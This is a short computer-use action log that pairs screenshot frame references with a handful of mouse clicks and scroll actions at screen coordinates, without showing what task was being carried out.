
left_click(80, 321)

left_click(183, 379)

scroll(313, 594, "down", 6)
scroll(314, 593, "down", 8)

scroll(520, 688, "down", 5)
scroll(520, 688, "down", 5)

scroll(572, 719, "down", 2)
